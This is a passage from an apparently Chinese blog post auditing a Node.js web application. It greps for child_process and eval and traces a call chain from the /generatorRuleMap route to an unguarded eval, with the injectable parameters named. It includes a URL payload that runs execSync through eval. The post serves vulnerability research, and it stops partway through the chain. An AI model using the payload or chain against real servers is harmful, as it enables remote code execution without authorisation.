<h3 id="1前期过程">1.前期过程</h3>

<p>​		首先我的想法是寻找那种简单的命令注入漏洞，因为之前的洞就蛮简单的，我做了如下操作，目的是定位调用了命令执行函数的路由文件</p>
<pre><code>grep -rl &quot;child_process&quot; --include=\*.js .
</code></pre>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403061539661.png" alt="image-20240306153951101" style="zoom: 33%;" />

<p>​		然后首先看的是ping功能，很简单的定义路由，接参，然后传入命令执行函数中，但发现存在正则过滤，由于正则我都是现记现忘，重新看了下，写死了\d限制了其他字符，所以漏洞不存在</p>
<figure data-type="image" tabindex="1"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403061549421.png" alt="image-20240306154513368" loading="lazy"></figure>
<p>​		接着过了一遍筛选出来的所有存在命令注入函数的路由，没发现能用的，有的看着代码是存在漏洞但是当用在目标网站上是不存在漏洞的，推测是目标更新了版本进行修复漏洞（这里还没有去跟踪各个函数调用链深挖）</p>

<p>​		随即又搜了下nodejs的文章知道了还可以寻找代码执行漏洞，也就是eval函数，eval参数可控时直接进行导入命令执行进行调用就行</p>
<pre><code>http://localhost:3000/?abc=require('child_process').execSync('open -a Calculator.app', { encoding: 'utf8' })
</code></pre>
<figure data-type="image" tabindex="2"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403061556330.png" alt="image-20240306155641844" loading="lazy"></figure>

<p>​		grep大法之故技重施，实际就有2个route文件存在eval，当然别的文件也是耗费精力看了但没东西，就不讲了，后续在反推eval函数代码执行的调用链中同时找到一个命令注入漏洞</p>
<pre><code>grep -rl &quot;eval&quot; --include=\*.js .
</code></pre>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403061625264.png" alt="image-20240306160716095" style="zoom:33%;" />
<h3 id="2代码执行">2.代码执行</h3>
<p>​		然后就是发现的漏洞从eval函数反推调用链路及传参的伤脑细胞过程，调用链中较为重要的函数调用过程如下，函数里嵌套的其他一些函数就不写了</p>
<pre><code class="language-js">  +-----------------------------------------------------------------+
  | router.post('/generatorRuleMap', function (req, res)             |
  +-----------------------------------------------------------------+
                              |
                              V
  +-----------------------------------------------------------------+
  | execGetNostructureNodeAndLinks(NodeSet, startTime, ... , cb)     |
  +-----------------------------------------------------------------+
                              |
                              V
  +-----------------------------------------------------------------+
  | getRelationNodeandLinks(resultSet, relationMap, ... , cb)        |
  +-----------------------------------------------------------------+
                              |
                              V
  +-----------------------------------------------------------------+
  | getNodevalueBynodeType(row, nodeType, regex, index, cb)          |
  +-----------------------------------------------------------------+
                              |
                              V
  +-----------------------------------------------------------------+
  | getRegexPattern(srcMessage, pattern, index)                      |
  +-----------------------------------------------------------------+
</code></pre>
<h4 id="21-getregexpattern">2.1 getRegexPattern()</h4>

<p>​		此为最终调用eval的函数，没有限制，直接将接收的参数传入eval函数，payload参数名为<strong>pattern</strong></p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403061738634.png" alt="image-20240306173844318" style="zoom:50%;" />
<h4 id="22-getnodevaluebynodetype">2.2 getNodevalueBynodeType()</h4>

<p>​		此函数为当<strong>nodeType!=1</strong>时进入目标函数，payload参数名为<strong>regex</strong></p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403061740880.png" alt="image-20240306173958751" style="zoom:50%;" />
<h4 id="23-getrelationnodeandlinks">2.3 getRelationNodeandLinks()</h4>
